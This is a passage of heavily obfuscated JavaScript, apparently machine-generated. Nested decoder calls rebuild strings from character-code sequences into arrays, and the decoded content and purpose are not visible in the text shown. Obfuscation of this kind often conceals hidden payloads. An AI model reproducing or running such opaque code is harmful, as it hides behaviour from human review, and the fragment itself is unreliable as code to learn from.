fe[_0x42473f(0xef1,0x601,0xc13,0x114a)](_0x11eefe[_0x42473f(0xce1,0xb9d,0xc4e,0x7fa)](__inusc453,_0x11eefe[_0x32a4ab(0x1f4,-0x7,-0x20,-0x2f7)]),_0x11eefe[_0x42473f(-0x3b3,0x10f,0xd6,-0x266)](__inusc453,_0x11eefe['wTPIN'])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x2ec,0xac,-0x664)])),_0x11eefe['qPMrX'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,-0x240,0x66a)])),_0x11eefe[_0x32a4ab(0x165,-0x3a4,0x2b8,0x48d)](_0x11eefe[_0x42473f(0x35b,0x74d,0x23e,0x45d)](__inusc453(_0x11eefe[_0x32a4ab(0x247,-0x25c,0x56d,-0x114)]),_0x11eefe[_0x32a4ab(0x40a,-0x9f,-0x35,0xfb)](__inusc453,_0x11eefe[_0x42473f(0x96d,0x48d,0x399,0x458)])),_0x11eefe['DfuLG'](__inusc453,_0x32a4ab(0x59e,0x4d6,0x25f,0x393)))+_0x11eefe['ABvXd'](__inusc453,_0x11eefe[_0x42473f(0x43,-0x10,0x512,0xab1)]),_0x11eefe[_0x42473f(0x18d,0x5d1,0x72a,0xa81)](__inusc453,_0x11eefe[_0x32a4ab(0x363,0x7d9,0x2cb,0x729)])+_0x11eefe[_0x42473f(0x12b,0x8a4,0x3e7,0x112)](__inusc453,_0x42473f(-0x32c,-0x42,0x9b,-0x169)),_0x11eefe[_0x42473f(0x539,0xb73,0x61a,0x2f9)](_0x11eefe['wNNrG'](__inusc453,_0x11eefe['fULzd']),_0x11eefe[_0x32a4ab(0x61f,0x123,0x884,0x7e)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x208,0x81d,-0x35d)])),_0x11eefe[_0x42473f(-0xf8,0x50f,0x3be,0x3e9)](_0x11eefe[_0x42473f(0x985,0x518,0x7a2,0x783)](__inusc453,_0x11eefe['LXmHr']),_0x11eefe[_0x42473f(0xa0e,-0x9f,0x50f,0x44d)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x390,0x687,0xe9,0x48d)](_0x11eefe[_0x32a4ab(0x3b3,-0x105,0x8b,0x218)](_0x11eefe[_0x42473f(0x90f,0xbcb,0xb22,0xb4e)](__inusc453,_0x11eefe[_0x32a4ab(0xf8,-0x2f2,0x6f9,0x3ad)]),_0x11eefe[_0x32a4ab(-0xf,-0x3b3,-0x3f7,0x42c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1c4,-0xb,-0x262,-0x25f)])),_0x11eefe['RDHIT'](__inusc453,_0x11eefe[_0x42473f(0x12e9,0x1098,0xd10,0x1350)])),_0x11eefe[_0x32a4ab(-0x8e,0x4b3,-0x527,-0x69c)](_0x11eefe[_0x32a4ab(0x103,0x4c0,-0x478,0x6c6)](__inusc453,_0x11eefe[_0x32a4ab(0x9bc,0x96e,0x967,0xa15)]),_0x11eefe[_0x32a4ab(0x371,0x75e,0x94d,-0x1f)](__inusc453,_0x11eefe[_0x42473f(0xc7d,0xe32,0xa19,0x6f7)])),_0x11eefe['gdWJh'](_0x11eefe[_0x32a4ab(0x3c5,0x103,0x3d2,0x9f3)](_0x11eefe[_0x42473f(0xd79,0xe9e,0x853,0x4c3)](_0x11eefe[_0x42473f(0x919,0xd8c,0xbf4,0xcac)](__inusc453,_0x11eefe[_0x42473f(0x6e4,0xc7e,0x8d7,0xc2a)]),_0x11eefe[_0x32a4ab(0x493,-0x11b,0x4e3,-0x1a)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0xa3,0x1c4,0x2ce)])),_0x11eefe['PToir'](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0xe16,0xe1b,0x87d,0x321)])),_0x11eefe[_0x32a4ab(0xa7b,0x4f3,0x5f1,0xace)](_0x11eefe['FEAvD'](__inusc453,_0x11eefe[_0x42473f(-0xaf,0x41e,0x3a0,0x737)]),_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x5d7,0x5d1,0xe6,0x9dd)]))+_0x11eefe[_0x32a4ab(0x790,0x4b0,0x50b,0x699)](__inusc453,_0x11eefe[_0x32a4ab(0x94,0x324,0x7e,-0x200)])+__inusc453(_0x11eefe[_0x42473f(0x10c9,0xf5d,0xd10,0x117c)]),_0x11eefe[_0x32a4ab(0x979,0xf0a,0xb44,0xadb)](__inusc453,_0x11eefe[_0x32a4ab(0x5f4,0x4a7,0x421,0x660)])+_0x11eefe[_0x32a4ab(0x30d,0x5a4,-0x125,-0x25b)](__inusc453,_0x42473f(0x219,0x1d7,0x9b,-0x1c6)),_0x11eefe[_0x42473f(0xab1,0xa0f,0x53f,0x14d)](_0x11eefe[_0x42473f(0x9bf,0xaed,0xa92,0x59e)](__inusc453,_0x11eefe[_0x42473f(0x1ab,0x631,0x7ca,0x469)]),_0x11eefe[_0x32a4ab(0x27a,0x8ae,0x696,-0x176)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xb9d,0xd89,0x841,0x7cf)](__inusc453,_0x11eefe[_0x32a4ab(0x86e,0x84c,0x87a,0xd1c)]),_0x11eefe['zAYtC'](_0x11eefe[_0x42473f(0xcb4,0x513,0x9b7,0xbd5)](_0x11eefe[_0x42473f(0xa28,0xef8,0xaae,0x773)](_0x11eefe[_0x32a4ab(0xa36,0x9ce,0x857,0x433)](__inusc453,_0x42473f(0xb2a,0xe0c,0x8c7,0x96e)+_0x42473f(0x54c,0x25a,0x1b0,-0x1a1)+_0x32a4ab(0x4b3,0x3ae,0x94f,0x969)+'9'),_0x11eefe[_0x42473f(0xaad,0xf43,0xa70,0xaf4)](__inusc453,_0x11eefe[_0x42473f(-0x4ac,0x4f7,0x13e,0x3fe)])),_0x11eefe[_0x32a4ab(0x1af,-0x476,0x7ea,0x1f9)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x60b,-0x573,0x3cf)])),_0x11eefe[_0x32a4ab(0x1e4,-0x242,0x7b,0x68b)](__inusc453,_0x32a4ab(0xa74,0x61c,0xf6e,0xd07))),_0x11eefe[_0x42473f(0x6e1,0xb96,0xb23,0x53c)](__inusc453,_0x11eefe[_0x42473f(0x77f,0x720,0x739,0x131)])+_0x11eefe[_0x42473f(0x567,0x87e,0x2a3,-0x1a5)](__inusc453,_0x32a4ab(0x98b,0xf94,0xa8c,0x49d))+__inusc453(_0x42473f(0x6ca,0x8c6,0x947,0xbb2)+_0x32a4ab(0x5b6,0x9e7,0x145,0xe9)),_0x11eefe['JheAL'](_0x11eefe[_0x42473f(0x4ce,0x509,0x10e,0xfc)](__inusc453,_0x11eefe[_0x42473f(0x1f6,0x326,0x219,-0xdd)])+__inusc453(_0x11eefe[_0x32a4ab(0x839,0xa34,0x297,0xd48)]),_0x11eefe[_0x32a4ab(0x3e2,0x1b7,0x67e,0x78c)](__inusc453,_0x11eefe['RAPvn']))+_0x11eefe[_0x42473f(0xa26,0x3f3,0x405,-0x1fb)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x40e,0x375,0x47,-0x1bc)](_0x11eefe['WzzPo'](__inusc453,_0x11eefe['EKCee'])+_0x11eefe['MUmDx'](__inusc453,_0x32a4ab(0x5e4,0x46d,0x701,0x3f7)+'4,118,115,'+_0x42473f(0x3bb,0x41f,0x522,0xa9a)),__inusc453(_0x42473f(0x1014,0xc2b,0xb82,0x878)+'2')),_0x11eefe['cRtjx'](__inusc453,_0x42473f(0x83f,0xaff,0x91e,0x512)+_0x42473f(0x9fe,0x676,0x429,0xa69)+_0x42473f(0x5d0,-0xba,0x49f,0x5a6)+',120,119'),_0x11eefe[_0x42473f(0xa5a,0xcb,0x6e4,0xc31)](_0x11eefe[_0x42473f(0xc26,0x6e0,0x809,0x7dd)](_0x11eefe[_0x42473f(0x15d,0x6fb,0x10f,-0x121)](__inusc453,_0x11eefe['FkJOK']),_0x11eefe[_0x42473f(0x48b,0xcf4,0x7d7,0x3e2)](__inusc453,_0x42473f(0x5f1,0xd02,0x874,0x991))),_0x11eefe[_0x32a4ab(0x979,0x626,0x61a,0xca9)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x832,0x525,-0x1da)])),_0x11eefe[_0x42473f(0x722,0x8b6,0xa8e,0xf5c)](__inusc453,_0x32a4ab(0x65,0x55b,-0x4a6,0x176)+_0x32a4ab(0x356,0x9a7,0x60e,0x8d3)+_0x32a4ab(0x9a3,0xd61,0xd1d,0x8ce)+'5,55,109,1'+'22')+_0x11eefe['cPPYW'](__inusc453,_0x11eefe[_0x42473f(-0x89,0x9f7,0x512,0xb4)]),__inusc453(_0x11eefe[_0x42473f(-0x61,0x7c,0x3c9,0x884)]),_0x11eefe[_0x32a4ab(0x771,0xb4f,0x29d,0x5ab)](_0x11eefe[_0x32a4ab(0x7e5,0x229,0xb6a,0xbb1)](_0x11eefe[_0x42473f(0x8ac,0x90d,0xb85,0x63e)](_0x11eefe[_0x32a4ab(0x9ae,0xf44,0xd58,0x8db)](__inusc453,_0x11eefe[_0x32a4ab(-0x2b,0x37b,-0x54e,-0x2e8)]),_0x11eefe[_0x32a4ab(0x918,0x822,0xf1f,0x70b)](__inusc453,'47')),_0x11eefe['PBmic'](__inusc453,_0x11eefe[_0x42473f(0x470,0xebe,0x872,0x318)])),_0x11eefe['Wuifp'](__inusc453,_0x11eefe[_0x42473f(0x228,0x627,0x512,0x309)])),__inusc453(_0x11eefe['YKbzW']),_0x11eefe[_0x32a4ab(0x8b6,0x59a,0x992,0x282)](_0x11eefe[_0x42473f(0xa5e,0x940,0x4cc,-0xb4)](_0x11eefe[_0x42473f(0xda1,0x7a3,0xcbb,0x845)](__inusc453,_0x11eefe[_0x42473f(0x9b1,0x828,0xb54,0xd51)]),_0x11eefe[_0x32a4ab(-0x1e8,-0x81e,-0x5c3,0x11a)](__inusc453,_0x11eefe[_0x42473f(-0x188,0x5ae,0x2bf,0x13a)])),__inusc453(_0x32a4ab(-0x23b,0x1e,-0x2ad,0x2e4))),_0x11eefe[_0x32a4ab(0x3a4,0x8c0,0x8f5,0x702)](_0x11eefe[_0x32a4ab(-0x115,0x27f,0x270,0x3be)](__inusc453(_0x11eefe[_0x32a4ab(0x484,0x416,0x7f1,0x70f)]),__inusc453(_0x11eefe['NeXlR']))+_0x11eefe[_0x32a4ab(0x84e,0x822,0x6d9,0x87c)](__inusc453,_0x11eefe['QBcoh'])+__inusc453('47'),_0x11eefe[_0x42473f(0xe23,0x7f5,0xd35,0x1177)](__inusc453,_0x11eefe[_0x42473f(0x887,0xb7d,0x872,0xd53)]))+__inusc453(_0x11eefe[_0x42473f(0x115,0x810,0x512,0x1f4)]),_0x11eefe[_0x32a4ab(0x6d0,0x2aa,0x87a,0x151)](__inusc453,_0x11eefe['qCHnG'])+__inusc453(_0x11eefe[_0x32a4ab(0x7ee,0x53d,0x787,0x49a)]),_0x11eefe[_0x32a4ab(0x8a2,0x547,0x547,0x96e)](_0x11eefe[_0x42473f(0x943,0x567,0x547,0x9c4)](_0x11eefe[_0x42473f(0x1a3,0x44e,0x61d,0x10)](__inusc453(_0x11eefe[_0x42473f(0x4ef,0x9a7,0x9a3,0x7c4)])+_0x11eefe[_0x42473f(0x273,0x665,0x3d0,0x83c)](__inusc453,_0x11eefe[_0x32a4ab(0x8ec,0x5a8,0x835,0x935)]),_0x11eefe['AJqSM'](__inusc453,_0x42473f(0x6ed,0x223,0x24d,0x3a2)+_0x42473f(0xf5a,0x52a,0x953,0xaa7)+'05')),__inusc453('112')),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x5fc,0x1b7,0x701)])),_0x11eefe['UZjaq'](_0x11eefe[_0x32a4ab(-0x146,-0x626,-0x116,-0x457)](_0x11eefe[_0x42473f(0x155,0x139,0x6dd,0x639)](_0x11eefe[_0x32a4ab(0x75,-0xe3,-0x59a,-0x18d)](__inusc453,_0x11eefe['ZxDJy']),__inusc453(_0x32a4ab(-0x101,-0x26e,-0x45c,0x21)+_0x42473f(0x847,0x8d7,0x4e4,0x68c)+',114,124')),__inusc453(_0x11eefe['pXRcy'])),__inusc453(_0x32a4ab(-0xfc,-0x89,0x2fa,0x84))),_0x11eefe[_0x42473f(0x67f,0x803,0x1ed,-0x440)](_0x11eefe[_0x32a4ab(-0x16f,-0x66e,-0x76a,-0x79c)](__inusc453(_0x42473f(-0xba,0x8aa,0x27d,0x3fe)),_0x11eefe[_0x42473f(0xcc6,0x503,0x8f2,0x329)](__inusc453,_0x32a4ab(0x2a3,-0x187,0x8a6,-0xde)+_0x32a4ab(0x13,-0x277,0x30c,-0x36b)+'52')),_0x11eefe[_0x32a4ab(0x346,0x15c,-0xb5,0x5ed)](__inusc453,_0x11eefe[_0x42473f(0xa92,0x6d8,0xc6e,0xde7)])),_0x11eefe['OOVuE'](_0x11eefe['cWBnd'](_0x11eefe['wjMON'](_0x11eefe[_0x32a4ab(0x64,-0x118,0x499,0x574)](__inusc453,_0x11eefe[_0x42473f(0x18b,0x382,0x327,0x238)]),_0x11eefe['pmWER'](__inusc453,_0x11eefe['cnAhA'])),_0x11eefe[_0x32a4ab(0x5df,0x821,-0x28,0x61e)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x42473f(0xb7a,0x12d6,0xc83,0xe37)](__inusc453,'110')),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['jAckw'])+_0x11eefe[_0x42473f(0x1228,0xa7a,0xcc3,0x12f1)](__inusc453,_0x11eefe['tmODk']),_0x11eefe[_0x42473f(0x69f,0x953,0xbbe,0xcf5)](__inusc453,_0x32a4ab(0x79d,0x3d3,0x9dc,0xb47)+',103,109,5'+'2,106,119,'+'118'),_0x11eefe[_0x42473f(0x60b,0xcbb,0xa56,0x9a5)](_0x11eefe['JnoEG'](__inusc453,_0x11eefe[_0x42473f(0x6fe,-0x380,0xd5,0x245)]),__inusc453(_0x11eefe['jhrBP']))+__inusc453(_0x11eefe[_0x32a4ab(0x998,0xcbf,0xf83,0x5db)]),_0x11eefe[_0x32a4ab(0xb3,0x12b,-0x2a7,0x320)](__inusc453(_0x11eefe[_0x32a4ab(0xaa,-0x53b,-0x325,0xeb)])+_0x11eefe[_0x42473f(0x61c,0x3dc,0x3f9,0x4c4)](__inusc453,_0x11eefe[_0x42473f(-0x128,0x24,0x446,-0x8f)])+_0x11eefe[_0x42473f(-0x3f7,-0x234,0x1c8,0x3d4)](__inusc453,'47'),_0x11eefe[_0x32a4ab(0xa4b,0x966,0x4f1,0x410)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xc26,0xa8b,0x55f)])),_0x11eefe['RMDev'](_0x11eefe[_0x42473f(0xf,0xa8,0x524,0x429)](__inusc453,'109,113,12'+_0x42473f(0xe21,0xf8a,0x953,0xc40)+'15,104,113'+_0x42473f(0xf73,0x6f8,0xa32,0x7af)+'5'),__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x36e,0x7e1,0x8aa)])),_0x11eefe['jTxje'](_0x11eefe[_0x42473f(0xffe,0x120f,0xbd9,0x113c)](_0x11eefe[_0x42473f(0x299,-0x37c,0x11c,0xe9)](_0x11eefe[_0x32a4ab(0x4c3,0x1c4,0x225,0x43a)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe[_0x42473f(0xe78,0x4ea,0x9ee,0xb7c)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x4bc,0x9b8,0xdb5)])),_0x11eefe[_0x32a4ab(0x10b,-0x4a8,-0x50a,-0x17f)](__inusc453,_0x42473f(-0x199,0x438,0xef,-0x410))),__inusc453(_0x11eefe[_0x32a4ab(0x84a,0x4a7,0xce5,0x888)])),_0x11eefe[_0x32a4ab(0x12,0x638,0x66,-0x502)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x18,0x548,0x1a0)])),_0x11eefe['IXxTg'](_0x11eefe[_0x32a4ab(0x58e,0x88b,0xa4,0x5ac)](__inusc453,_0x11eefe[_0x42473f(0x9ba,0xfa1,0xd53,0xf77)]),_0x11eefe[_0x42473f(0x5f1,0x708,0x972,0xa89)](__inusc453,_0x11eefe[_0x42473f(0x11ba,0x9b4,0xd10,0x10a2)])),_0x11eefe[_0x42473f(0x1d8,-0x3b4,0xe1,0x204)](_0x11eefe[_0x42473f(0xff1,0xa51,0xcd3,0xad7)](_0x11eefe['iVcGN'](__inusc453,'100,106,10'+'0')+_0x11eefe[_0x42473f(0x732,0x90d,0xd38,0x77e)](__inusc453,_0x32a4ab(0xb8,-0x496,0x204,0x386)+_0x32a4ab(0x84,-0x35e,0x32c,-0x309)),_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x671,0x454,0x178,0x2b1)])),_0x11eefe['yyiJR'](__inusc453,_0x11eefe[_0x32a4ab(0x4c9,0x4a5,0x865,0x6c3)]))+_0x11eefe[_0x42473f(0x4a5,-0x2e1,0x10e,0x5e2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x8b,0xc3e,0x29c)])],_0x10d98b=[_0x11eefe[_0x42473f(0x287,0xc03,0x783,0xcd8)](_0x11eefe[_0x42473f(0xacf,0x497,0xa1e,0x898)](__inusc453,_0x11eefe[_0x32a4ab(0x6f6,0x62c,0x389,0xc13)]),_0x11eefe[_0x42473f(0x7fd,0x4bb,0x23b,0x6fc)](__inusc453,_0x11eefe[_0x32a4ab(0x104,0x1f0,0x1b8,-0x479)])),_0x11eefe[_0x42473f(0x4ef,0x4b2,0xaff,0x8ee)](__inusc453(_0x11eefe[_0x42473f(0x20f,0x284,0x399,-0x1c9)]),_0x11eefe[_0x42473f(0x71d,0x65c,0x5b4,0xacd)](__inusc453,_0x11eefe['DPnAJ']))+_0x11eefe[_0x32a4ab(0x1b3,0x3c0,-0x32c,-0x270)](__inusc453,_0x32a4ab(0x1d6,0x358,-0xbd,0x62b)),_0x11eefe[_0x42473f(-0x17c,-0x2f6,0x153,0x640)](__inusc453,_0x32a4ab(0x87d,0x559,0xc88,0x600)+_0x42473f(0x62b,0x860,0x240,0x9c)+_0x42473f(-0x166,0x515,0x1b9,0x282)),_0x11eefe['rsGru'](_0x11eefe[_0x42473f(0xb17,0x70a,0x8e9,0x58f)](_0x11eefe['UOJVb'](__inusc453,_0x11eefe[_0x42473f(0x1fa,0x514,0x534,0x7ba)])+_0x11eefe[_0x32a4ab(0x57c,0x434,0x5ec,0xfe)](__inusc453,'107'),_0x11eefe[_0x42473f(0x1f,0x45e,0x415,0x538)](__inusc453,_0x11eefe['vQBvI'])),__inusc453('99')),_0x11eefe[_0x32a4ab(0xa33,0x4d3,0x595,0xbea)](__inusc453,_0x11eefe[_0x32a4ab(0x4d6,0x715,0x112,0x1ce)]),_0x11eefe['vHkwn'](__inusc453(_0x11eefe[_0x32a4ab(0x59b,0x352,0x699,0xb6e)]),_0x11eefe[_0x42473f(0x57b,0x616,0x264,0x8ac)](__inusc453,_0x11eefe[_0x42473f(0xb59,0x1069,0xca5,0x127f)])),_0x11eefe[_0x32a4ab(0x719,0x180,0xb08,0xc1d)](_0x11eefe['MPNZw'](__inusc453,_0x42473f(0x986,0xc22,0x750,0x7c9)+',111,116,1'+'08'),__inusc453(_0x11eefe[_0x42473f(0x11e,0x418,0x772,0x501)])),_0x11eefe['LTvYs'](__inusc453(_0x42473f(0x713,0x909,0x80d,0x82b)),__inusc453(_0x11eefe[_0x32a4ab(0x531,0x9de,0x3c9,0x84d)]))+_0x11eefe['fjtVc'](__inusc453,_0x11eefe[_0x42473f(0xfdd,0xbd8,0x9b9,0x740)]),_0x11eefe[_0x42473f(0x3c5,0x972,0x693,0x715)](_0x11eefe[_0x32a4ab(0x2b0,-0xdb,0x507,0x246)](_0x11eefe['JheAL'](_0x11eefe['qNTCC'](__inusc453,_0x11eefe[_0x32a4ab(0x5a5,0xbe5,0x5b8,0xc7)]),_0x11eefe['HhBoW'](__inusc453,_0x11eefe[_0x32a4ab(0xa10,0xda6,0xbb8,0x414)])),_0x11eefe[_0x42473f(0x7e9,0xb33,0x74f,0xabf)](__inusc453,_0x42473f(0x69d,0x508,0x8f1,0xb96))),_0x11eefe[_0x42473f(0xf1e,0xa3c,0xb14,0x745)](__inusc453,_0x11eefe[_0x42473f(0xe20,0xb66,0x909,0x9f7)])),_0x11eefe[_0x42473f(0xa06,0x2ad,0x48e,0x391)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0xf6,0x4c6,0x3f1)])+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0xdba,0xed7,0x9d6,0xc5a)](__inusc453,_0x11eefe['dwsQw'])+_0x11eefe[_0x42473f(0x6eb,0x384,0x8f3,0x8be)](__inusc453,_0x11eefe[_0x32a4ab(0xa21,0xabe,0x546,0xde1)]),_0x11eefe[_0x42473f(0xc9c,0xf3e,0xaeb,0x560)](_0x11eefe['WqOMi'](_0x11eefe[_0x42473f(0x354,0x744,0x101,0x28a)](__inusc453,_0x11eefe['MjGsc'])+_0x11eefe['TnrXX'](__inusc453,_0x11eefe[_0x32a4ab(0x33c,-0x165,0x505,0x110)]),_0x11eefe['qwjgn'](__inusc453,_0x11eefe[_0x42473f(0x4f9,0x61c,0x435,0x4b6)])),_0x11eefe[_0x32a4ab(0x65c,0x214,0xb1b,0x6c7)](__inusc453,_0x11eefe[_0x42473f(0x804,0xb05,0xa2c,0x45b)])),__inusc453(_0x42473f(0xe14,0x100d,0xa74,0xa4c)+_0x32a4ab(-0x1e,0x53a,0x4f2,-0x26c)+_0x32a4ab(0x960,0xcd1,0x67c,0x5c1)),_0x11eefe['MVXZb'](__inusc453,_0x11eefe[_0x42473f(-0x49c,0x5da,0x195,0x636)])+_0x11eefe[_0x42473f(0x364,0x49d,0xbf,-0x45d)](__inusc453,_0x11eefe['TQBHY']),__inusc453(_0x32a4ab(0xfe,0x3ed,-0xaf,0x62)+_0x42473f(0x206,-0x526,0xf0,0xf4))+_0x11eefe[_0x32a4ab(0x593,0xa73,0x8b8,0x91)](__inusc453,_0x11eefe['RayXv']),_0x11eefe[_0x42473f(0x281,0x294,0x828,0xe79)](__inusc453,_0x11eefe[_0x42473f(0x102f,0xa17,0xbc9,0xa65)]),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(-0x207,0x61,-0x16e,0x3e1)](_0x11eefe['PcIIk'](__inusc453,_0x11eefe[_0x32a4ab(-0x1ec,-0x333,-0x397,0x3b1)]),_0x11eefe['tUcAw'](__inusc453,_0x11eefe['MZCyL'])),__inusc453(_0x11eefe[_0x42473f(0x71d,0x6be,0x106,0x2fa)])),_0x11eefe[_0x42473f(0x7a6,0x47f,0x652,0x2b1)](_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0xb79,0x239,0x73f,0xbb5)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x20b,-0x258,0x13)]),__inusc453(_0x11eefe[_0x32a4ab(0x528,-0xc0,0x95b,0x6e2)])),__inusc453(_0x11eefe[_0x42473f(0x233,0x4f,0x37b,0x9b8)]))+__inusc453(_0x11eefe['srXTU']),_0x11eefe[_0x32a4ab(0xec,0x711,0x1c1,-0x2eb)](_0x11eefe[_0x42473f(0x59b,0x3ac,0x2a2,0x492)](_0x11eefe[_0x32a4ab(0x496,0x5ba,-0x12e,0x9e1)](__inusc453,_0x11eefe[_0x32a4ab(0x616,0xcc,0x27f,0x518)]),_0x11eefe[_0x42473f(0x56f,0xd63,0x72a,0xa19)](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0x60f,0xdc6,0x959,0x8ac)])),_0x11eefe[_0x42473f(0xc75,0xdf7,0x854,0xddc)](_0x11eefe[_0x42473f(-0xc4,0x652,0x1af,0x39f)](__inusc453,_0x11eefe['QBcoh']),_0x11eefe['StRwX'](__inusc453,_0x11eefe[_0x42473f(0x693,0x110b,0xb1b,0x93a)]))+_0x11eefe[_0x32a4ab(0x5da,0xbfa,0x46d,0x9b)](__inusc453,_0x11eefe[_0x42473f(0xa4f,0x411,0x959,0xaa3)]),_0x11eefe['BGGPx'](_0x11eefe['oVTPk'](__inusc453,_0x11eefe['KfjuI']),_0x11eefe['cuYtI'](__inusc453,_0x42473f(0x670,0xbf5,0x874,0x884))),_0x11eefe[_0x42473f(0x44d,0x789,0x81e,0x88f)](_0x11eefe[_0x32a4ab(0x996,0xb08,0xf1f,0x857)](__inusc453,_0x32a4ab(0x305,-0x256,0x44b,0x349)+'3'),_0x11eefe[_0x42473f(0x857,0xead,0xd09,0xd68)](__inusc453,_0x32a4ab(0x209,-0x377,0x5bd,-0x137)+_0x42473f(0x822,0xf24,0xa54,0x6b6)+_0x42473f(0x107c,0x857,0xc6d,0x10f7))),_0x11eefe[_0x42473f(-0x8b,-0x2eb,0x9e,0x16c)](__inusc453,_0x42473f(0x1081,0xb44,0xa64,0x105f))+__inusc453(_0x32a4ab(0x615,0x44b,0x2bc,0x189)+_0x42473f(0x480,-0x2a,0x44d,0x63d)+'104')+_0x11eefe[_0x42473f(0xc72,0xdce,0xa3f,0x9c6)](__inusc453,_0x11eefe[_0x42473f(0x66d,0xb16,0x959,0x34a)]),_0x11eefe[_0x32a4ab(0x87,0x2da,-0x2df,-0x1e0)](_0x11eefe['PCWpE'](_0x11eefe[_0x42473f(0x383,0x759,0x47a,-0xd1)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x6d,-0x56f,-0x495)]),_0x11eefe[_0x42473f(0x49f,0xd96,0x754,0x7b6)](__inusc453,_0x11eefe[_0x32a4ab(0xa34,0x55f,0xe90,0x8f2)])),__inusc453(_0x11eefe[_0x42473f(0x312,0xbc,0x538,0x1ce)])),_0x11eefe['YYoJm'](__inusc453,_0x11eefe[_0x42473f(-0xc6,0x8df,0x48b,-0x120)]),_0x11eefe[_0x42473f(0xaa4,0xfe7,0xcd1,0x1028)](_0x11eefe[_0x42473f(0x9fa,0x8aa,0x99d,0xa67)](__inusc453(_0x11eefe[_0x32a4ab(0x167,-0x31b,-0x1,0x3ff)])+_0x11eefe[_0x32a4ab(-0x55,-0x375,0x497,-0xfb)](__inusc453,'98'),_0x11eefe['DwnRg'](__inusc453,_0x42473f(0xb74,0x8fc,0x748,0xcea))),_0x11eefe[_0x32a4ab(0x29e,-0x3c0,-0xff,0x30e)](__inusc453,_0x11eefe[_0x32a4ab(-0x11a,-0x38e,-0x641,0xc2)])),_0x11eefe[_0x32a4ab(0x3c8,0x972,0x994,0x194)](_0x11eefe[_0x42473f(0x50c,0x465,0x39e,0x9e5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d,0x4f3,0x520,0x396)]),_0x11eefe['zLoCJ'](__inusc453,'98'))+_0x11eefe[_0x42473f(0x10e7,0xc70,0xae0,0x567)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,0x1d9,0x1da,-0x17f)]),_0x11eefe[_0x42473f(0xe53,0x1162,0xc31,0xc06)](_0x11eefe[_0x42473f(0xae8,0x997,0x73d,0x608)](__inusc453,_0x42473f(0x3f9,0x7cd,0x627,0x10e)+_0x42473f(0x39,0x454,0x2d9,-0xd9)),_0x11eefe[_0x32a4ab(0x583,0x169,0xb5d,0x715)](__inusc453,_0x11eefe[_0x42473f(0x295,0xb0f,0x793,0xaa0)])),_0x11eefe[_0x32a4ab(-0x16b,0x25b,-0x22e,-0x4be)](__inusc453,_0x11eefe[_0x32a4ab(-0x100,0x89,-0x64e,-0x478)])+_0x11eefe['FlRIR'](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xdb8,0x32f,0x786,0xb0c)](_0x11eefe[_0x42473f(0x41c,0x6cf,0x79d,0x2c5)](__inusc453,_0x11eefe[_0x42473f(0x75,-0x1c3,0x320,0x3e2)])+_0x11eefe[_0x32a4ab(0x17b,0x6bf,-0x10b,-0x317)](__inusc453,_0x11eefe['srXTU']),_0x11eefe['XYEZz'](__inusc453,_0x42473f(0x707,0xd5f,0xa93,0x8b7)+'8')),__inusc453(_0x11eefe['URaoa'])+_0x11eefe['MyEfl'](__inusc453,_0x42473f(-0x13,-0x2ad,0x1de,-0x131))+__inusc453(_0x32a4ab(0x2d7,-0x171,0x2e8,0x561)),_0x11eefe[_0x32a4ab(-0x1d8,0x123,0x286,-0x56f)](__inusc453(_0x11eefe[_0x32a4ab(0x4f2,0xa9e,0xaf4,-0xe4)]),_0x11eefe['odnTv'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x1b3,-0x23f,-0x23)]))+__inusc453(_0x42473f(-0x24e,0x895,0x27d,0x11)),_0x11eefe['xKWEu'](_0x11eefe['sMJOS'](__inusc453,_0x11eefe[_0x32a4ab(0x6ea,0x90f,0x155,0x96)]),_0x11eefe[_0x42473f(0xd36,0x666,0x7d6,0x42c)](__inusc453,_0x11eefe['ZrdII']))+_0x11eefe[_0x42473f(0x310,0xa1,0x1ee,-0x4)](__inusc453,_0x11eefe[_0x42473f(0xd03,0xba4,0x959,0x86f)]),_0x11eefe[_0x42473f(-0x490,-0x437,0xeb,0x71e)](_0x11eefe[_0x32a4ab(-0x15,-0x38,0x42,0x2df)](__inusc453,_0x32a4ab(-0x108,-0x60b,0x38b,-0x49e)),_0x11eefe['mXSLy'](__inusc453,_0x11eefe[_0x42473f(0xe37,0xccb,0xb2a,0xa3a)])),_0x11eefe[_0x32a4ab(-0x1eb,-0x25e,-0x49f,0x283)](_0x11eefe[_0x42473f(0x5e6,0x5fe,0x504,0xd4)](_0x11eefe[_0x42473f(0x86e,0x543,0x633,0x5c6)](_0x11eefe['qOtIx'](__inusc453,_0x11eefe[_0x42473f(0xf72,0x537,0x959,0xa86)]),__inusc453(_0x11eefe[_0x32a4ab(-0x12f,-0x38,0x25e,-0x477)])),_0x11eefe[_0x32a4ab(0x7